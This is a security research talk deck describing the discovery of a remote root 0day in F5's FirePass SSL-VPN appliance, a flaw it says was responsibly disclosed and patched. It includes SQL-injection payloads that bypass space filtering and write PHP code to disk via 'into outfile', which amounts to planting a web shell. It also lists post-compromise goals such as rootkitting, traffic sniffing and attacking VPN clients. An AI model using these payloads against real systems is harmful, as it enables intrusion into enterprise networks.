#### Virtually Secure

a journey from analysis to remote root 0day on an industry leading SSL-VPN appliance



#### Who am I?

## Tal Zeltzer Independent security researcher from Israel

- Reverse engineering (mostly embedded systems)
- C/C++ And Python development
- Zerodays (Adobe Flash, PcAnywhere, EMC Networker, Windows Briefcase,...)
- No formal education

#### The research

- We were interested in exploiting an old vulnerability on an F5 product called FirePass.
- Overview (Taken from F5.com):

The FirePass® SSL VPN appliance and Virtual Edition (VE) provide secure remote access to enterprise applications and data for users over any device or network. FirePass ensures easy access to applications by delivering outstanding performance, scalability, availability, policy management, and endpoint security. The result is unified security enforcement and access control that increases the agility and productivity of your workforce.

## Virtual "Private" Network





#### Note

F5 stated that a new SSL-VPN appliance is available and the FirePass SSL-VPN appliance is appliance is supported for legacy purposes.

#### Note

## Combined net worth of 3 companies running this product is **177 billion dollars**



# Advantages of using a virtual appliance vs a normal appliance

- Runs on x86/x64.
- Kernel debugging.
- Software encryption.

# Disadvantages of using a virtual appliance vs a normal appliance

- Incorrect analysis.
- Different internal implementation.
- Maintenance issues.
- Can't develop memory corruption exploits.

#### Downloading the vulnerable version

- Download
- Boot
- Activate







#### Oday research

- We can't work with the vulnerable version.
- We can only try and find 0days now...

#### **CHALLENGE ACCEPTED**



#### Attack surface (Black box)

- Open ports: http, https, ssh.
- Mostly PHP based.
- This will be our main attack vector for now.

#### Getting a debug-shell

- Extract PHP files.
- Examine configuration.
- Other attack vectors?

#### The "debugStub" feature

- Remote kernel debugging.
- Use GDB to kernel debug.
- Unknown kernel version.

#### Mounting the drive in a different OS

- Boot partition.
- Hard drive encryption.
- Losetup, GPG, rootkey.gpg.
- Unable to mount the encrypted drives.

#### The boot partition



#### Interacting with the boot process

- Replaced losetup with a busybox shell.
- Booted and got a shell!
- Broke the decryption process.

#### The limited shell

```
Encrypted file system, please supply correct password to continue
Running bash!
BusyBox v1.00 (2012.04.26-02:05+0000) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
ash: can't access tty; job control turned off
/ # ls -1
                                                                               2010
2010
17:37
2010
2010
2010
                                                                                        bin -> lib
dev
lib
lib64 -> lib
                         000000
                                                             384
4096
3
                                                                    Mar
Mar
Mar
Mar
Mar
 lrwxrwxrwx
                       124112
                                        888888
 drwx-----
 drwxr-xr-x
 lrwxrwxrwx
 -rwx-----
drwx-----
/ # exit
EXT3-fs: unable to read superblock
EXT2-fs: unable to read superblock
MINIX-fs: unable to read superblock
isofs_read_super: bread failed, dev=07:05, iso_blknum=16, block=32
KerneT_panic: UFS: Unable to mount root fs on 07:05
```

#### Decrypting the file-system

- During the normal boot process we noticed a command "/lib/losetup –e ..."
- Decrypted the file-system.

Command "/lib/losetup -e AES128 -I 0 -K /lib/rootkey.gpg -G /lib /dev/loop5 /dev/sda3" returned error Kernel panic: VFS: Unable to mount root fs on 01:01

## Getting a debug shell

- Compiled a backdoor.
- Added it to "init.rd".

Rebooted and got a debug shell on our local appliance.

#### Attack Surface (White box)

• Distribution: Slackware **7.1** (June 22, **2000**)

OpenSSL: 0.9.7d (March 17, 2004)

Apache: 1.3.33 (October 29, 2004)

•



#### Attack Surface (White box)

- Vulnerable applications.
- Known vulnerabilities.
- Unknown architecture.
- Hard to write a reliable memory corruption exploit without a test box.

## Attack Surface (White box)

- Unknown apache modules.
- SSH is modified.
- Downloaded the PHP scripts.

#### PHP Scripts

D:\my.logon.php3 - Notepad++



- 0 X



#### Character distribution

- Normal PHP script

- my.logon.php3



## PHP Scripts

- Character distribution is flat.
- No compression headers.
- Probably encrypted.

#### PHP Scripts

- Found several PHP code obfuscation and encryption solutions.
- Found one of them on the appliance ("IonCube").
- Found a talk by Stefan Esser that explained the situation.

## Closed source PHP scripts

- This solution pre-compiles and encrypts the PHP code.
- A solution exist (Xdebug / VLD)
- Since this is an old version of "IonCube" it should work.

#### Xdebug / VLD

- Hard to compile.
- Dropped this angle for now; If everything fails we'll go back and try it.

### Setting up the environment

- Trying to install tools.
- Installed GCC, SSH, and others.
- Enabled mysql log
- Decided to have another look at the unknown apache modules

#### MySQL Log



## Custom apache modules

Found a custom apache module that maps to a virtual directory

```
₽ 192.168.1.99 - PuTTY
</IfDefine>
<IfDefine !CompatibilityMode>
LoadModule hp web access module libexec/mod web access.so
</IfDefine>
LoadModule st module libexec/mod stransport.so
AddHandler stl sini
AddHandler std sdat
AddHandler stc scnt
LoadModule vpn module libexec/mod vpn.so
<Location /tunnel>
SetHandler tunnel-handler
</Location>
<Location /myvpn>
SetHandler vpn-handler
</Location>
VpnProg /usr/bin/sudo /usr/local/uroam/sbin/firewallctl pppd
LoadModule ur xscreen module libexec/mod xscreen.so
AddHandler ur-generate xur1
AddHandler ur-control xurc
```

## Analyzing the virtual directory

- Immediately launched a browser and tried to access the directory.
- Got a "Invalid parameters" error.
- Found the tunnel-handler.
- Launched a disassembler

#### Playing with the parameters

- We already have mysql log enabled.
- While playing with the parameters we found an SQL injection vulnerability.

SQL INJECTION



#### SQL Log



When we provide **hello'** as the '**sess**' parameter we get:

#### Writing into outfile

 When writing into outfile a common query looks like this:

Select logon, usergroup from tblLogSessions where lower(sid) = lower('hello') union select 'data', 'x' into outfile '/tmp/test'-- ')

hello' union select 'data', 'x' into outfile '/tmp/test'--

When sending the query string "aaa%20"
 We get "aaa%20" at the actual query

```
192.168.1.99 - PuTTY
                     22 Query
                                     select logon, usergroup from tblLogSessions
re lower(sid)=lower('aaa%20')
                      22 Ouit
                                     root@localhost on dbUROAM
130317 22:36:07
                     23 Connect
                                     select logon, usergroup from tblLogSessions whe
                      23 Query
re lower(sid)=lower('aaa
                               0x1.d4268p-892aa')
                      23 Quit
 30317 22:37:01
                      25 Connect
                                     root@localhost on
```

 Turns out that url-encoded strings are not decoded:/

• When sending the query string "aaa%20aaa" We get "aaa 0x1.d42..." at the actual query.

```
192.168.1.99 - PuTTY
                     22 Query
                                     select logon, usergroup from tblLogSessions
re lower(sid)=lower('aaa%20')
                      22 Quit
                                     root@localhost on dbUROAM
130317 22:36:07
                     23 Connect
                     23 Query
                                     select logon, usergroup from tblLogSessions
re lower(sid)=lower('aaa
                               0x1.d4268p-892aa'
                      23 Quit
 30317 22:37:01
                      25 Connect
                                     root@localhost on
```

 We got a format string vulnerability at the same argument! (Disassembly confirmed)

### The format string

 Just to be sure, let's send the query string "%08x--%08x--%08x..."

 That's nice but we already have a logical vulnerability; I want a universal exploit!

- Turns out that the apache module doesn't escape the url-encoded query string.
- Can't write characters such as space
- How can we write a valid query?



- Block comments?
- A query like "Or/\*\*/1=1/\*\*/)" worked!
- What about the rest of the query?
- -- doesn't seem to work without a trailing space

```
hello'/**/union/**/select/**/'data',/**/'x'/**/into/**/outfile/**/
'/tmp/test'--
```

- Documentation confirmed "--" has to have a trailing space
- Format string you say? Spaces you say?
   What about %20d?
- Got our valid terminator!

hello'/\*\*/union/\*\*/select/\*\*/'data',/\*\*/'x'/\*\*/into/\*\*/outfile/\*\*/
'/tmp/test'--%20d

### Writing into outfile

- Composed our union select into outfile; Failed.
- But everything looks fine.



#### Wtf?

- Tried running the query myself; Failed.
- Tried a trivial union select; Failed.

```
^ v x root@bt: ~
File Edit View Terminal Help
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 11 to server version: 3.23.54-log
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql>
```



### Mysql 3.23

- No union selects.
- No nested queries.
- Can't do a join because we're at the while condition.
- Can write into outfile, but since there's no union we do not control the data that gets written.

```
hello'/**/or/**/
('1'='1')/**/into/**/outfile/**/'/tmp/test'/**/--%20d
```

#### The table we write into outfile

- tblLogSessions; Contains session info.
- Updated when we login successfully.
- Can't poison it because we can't login.

### Really getting mad

- Read documentation.
- Read some source code.
- Asked anyone I know.
- And then!

#### Got it



### Writing into outfile!

- Can write arbitrary data into the file.
- What about '<?php \$mycode ?>'.

```
hello'/**/or/**/('1'='1')/**/into/**/outfile/**/'/tmp/test'/**/fields/**/seperated/**/by/**/0x603c3f706870...3f3e/**/--%20d
```

### Pwned!



#### Minor down-side

- This attack will only work if a user or an administrator has ever logged in to the server
- I'm guessing it's not much to ask in a production environment (Initial server configuration applies as a login)

#### Got root?

- Rootkit the appliance.
- Sniff traffic. (tcpdump is available)
- Man-in-the-middle VPN clients
- Extract certificates
- Create our own user and join the network

### Attacking VPN Clients

- Replace existing PHP scripts (can't edit them..)
- If ActiveX installation fails we get a "please download and install this client" message.
- New client anyone?

### F5 – Vulnerability response win

- From all my vulnerability disclosures F5 impressed me the most.
- Their response was quick and professional.
- The patch came soon after.
- F5 wants to work with all researchers.
   Contact them at security-reporting@F5.com.

### Live Demo

### I'm wrong!



#### Stefan Viehböck

@sviehb

@talzeltzer I will check with my employer if I can release the code for PHP decryption. It's easier than you think:)









7:20 AM - 10 Apr 13

### I'm wrong!



Tal zeltzer @talzeltzer

@sviehb il go do some reversing when.I get back :)



9:57 AM - 10 Apr 13

## The real PHP encryption

- Turns out the "IonCube" module is just for PHP acceleration.
- The encryption is RC4 implemented at the PHP "lexer" level.

### Long story short

```
F:\Talk2nd\php\scripts\dec_firepass\firepass\my\my.logon.php3 - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
  ] 🔒 🗎 🖫 🥛 🤚 🚜 🕩 🖍 🕒 🖒 🖚 🖢 🤝 🥞 🥞 📑 🧵 🗐 🕮 🕟 🗷
 songs.txt my.logon.php3
      □<?</p>
         * $Id: my.logon.php3,v 1.151 2010-03-02 01:49:36 charapaev Exp $
         * State is described by:
             cookie MRHSession which can be either
               absent, (in this case we set this cookie)
             correspond to no record in tblSessions (do nothing)
             correspond to an up-to-date record in tblSessions (user is already logged!)
  10
               correspond to an expired record in tblSessions (delete this session, reset (
  11
             $mrhlogonform is set when attempt to logon failed
  12
  13
  14
        unset($strMsg); // no more unobfuscated stuff
  15
  16
        // CR65744 if there is logout and customized logout.inc is exist, we show it before
      if (isset($logout) && $logout == 1) {
  17
  18
          if(isset($HTTP COOKIE VARS["VHOST"]) &&
            "standard" != $HTTP COOKIE VARS["VHOST"] &&
PHP Hy length: 21958 lines: 651
                               Ln:1 Col:1 Sel:0
                                                            UNIX
                                                                          ANSI
                                                                                         INS
```



### Thanks to the EFF

 Many many thanks to the EFF and marcia hofmann for their legal consulting and help.

FAITH IN HUMANITY



#### **Greets and Thanks**

- Mati aharoni (Aka muts) Configuring linux and highlighting some critical points
- Oran avraham Ninja, helping me out with linux stuff and solving huge problems in seconds
- Igor Rayak, Shai Priel, UY, Yuval Ofir, m0she,
   Gil Dabah, Assaf Nativ

# Questions?